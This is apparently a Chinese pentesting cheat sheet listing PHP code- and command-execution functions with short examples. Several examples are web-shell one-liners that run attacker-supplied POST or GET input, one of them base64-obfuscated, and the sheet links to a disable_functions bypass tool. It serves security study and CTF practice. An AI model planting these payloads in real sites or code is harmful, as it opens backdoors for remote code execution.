php的代码执行/命令执行函数

# 代码执行

### eval

(PHP 4, PHP 5, PHP 7)

 ``````1 `````` ``eval( string \$code) : mixed``

 ``````1 `````` ``eval(\$_POST['c']);``

### assert

(PHP 4, PHP 5, PHP 7)

 ``````1 `````` ``assert( mixed \$assertion[, Throwable \$exception]) : bool``

 ``````1 `````` ``assert(\$_POST['c']);``

### preg_replace

 ``````1 `````` ``preg_replace ( mixed \$pattern,mixed \$replacement , mixed \$subject [, int \$limit = -1 [, int &\$count ]] ) : mixed``

(PHP 4, PHP 5, PHP 7)

preg_replace — 执行一个正则表达式的搜索和替换 搜索subject中匹配pattern的部分， 以replacement进行替换。

 ``````1 `````` ``echo preg_replace('/chabug/e','phpinfo()','asdasdchabugasd');``

`/e`修饰符前的正则表达式匹配后面的字符串参数，将`chabug`字符串替换为`phpinfo()`并且以`eval()`的方式执行。

 ``````1 `````` ``echo preg_replace('/.*/e',\$_POST['c'],'');``

### call_user_func

 ``````1 `````` ``call_user_func ( callable \$callback [, mixed \$parameter [, mixed \$... ]] ) : mixed``

(PHP 4, PHP 5, PHP 7)

`call_user_func` — 把第一个参数作为回调函数调用 第一个参数 `callback` 是被调用的回调函数，其余参数是回调函数的参数。

 ``````1 `````` ``call_user_func('phpinfo');``

 ``````1 `````` ``call_user_func(\$_POST['a'], \$_POST['c']);``### call_user_func_array

 ``````1 `````` ``call_user_func_array ( callable \$callback , array \$param_arr ) : mixed``

`call_user_func_array` 调用回调函数，并把一个数组参数作为回调函数的参数

 ``````1 `````` ``call_user_func_array(\$_POST['a'], \$_POST['c']);``### create_function

 ``````1 `````` ``create_function ( string \$args , string \$code ) : string``

create_function函数接收两个参数`\$args``\$code` 然后组成新函数`function_lambda_func(\$args){\$code;}``eval(function_lambda_func(\$args){\$code;})`

 ``````1 `````` ``\$c=create_function("", base64_decode('QGV2YWwoJF9QT1NUWyJjIl0pOw=='));\$c();``

### array_map

 ``````1 `````` ``array_map ( callable \$callback , array \$array1 [, array \$... ] ) : array``

 ``````1 `````` ``array_map('assert',array(\$_POST['c']));``

# 命令执行

### system

 ``````1 `````` ``system ( string \$command [, int &\$return_var ] ) : string``

system — 执行外部程序，并且显示输出，本函数执行 command 参数所指定的命令， 并且输出执行结果。

 ``````1 `````` ``system('whoami');``

### passthru

 ``````1 `````` ``passthru ( string \$command [, int &\$return_var ] ) : void``

passthru — 执行外部程序并且显示原始输出

 ``````1 `````` ``passthru('whoami');``

### exec

 ``````1 `````` ``exec ( string \$command [, array &\$output [, int &\$return_var ]] ) : string``

exec() 执行 command 参数所指定的命令。

 ``````1 `````` ``echo exec("whoami");``

### pcntl_exec

 ``````1 `````` ``pcntl_exec ( string \$path [, array \$args [, array \$envs ]] ) : void``

pcntl_exec — 在当前进程空间执行指定程序 `\$path`指定可执行二进制文件路径

 ``````1 `````` ``pcntl_exec ( "/bin/bash" , array("whoami"));``

### shell_exec

 ``````1 `````` ``shell_exec ( string \$cmd ) : string``

 ``````1 `````` ``echo shell_exec('whoami');``

### popen

 ``````1 `````` ``popen ( string \$command , string \$mode ) : resource``

 ``````1 2 3 4 `````` ``````\$handle = popen('cmd.exe /c whoami', 'r'); \$read = fread(\$handle, 2096); echo \$read; pclose(\$handle);``````

### 反引号

 ``````1 `````` ``echo `whoami`;``

### ob_start

 ``````1 `````` ``ob_start ([ callback \$output_callback [, int \$chunk_size [, bool \$erase ]]] ) : bool``
 ``````1 2 3 4 `````` ``````\$cmd = 'system'; ob_start(\$cmd); echo "\$_GET[a]"; ob_end_flush();``````

### mail

PHP mail()函数漏洞总结

PHP’s mail()远程代码执行

# bypass_disablefunc

https://github.com/l3m0n/Bypass_Disable_functions_Shell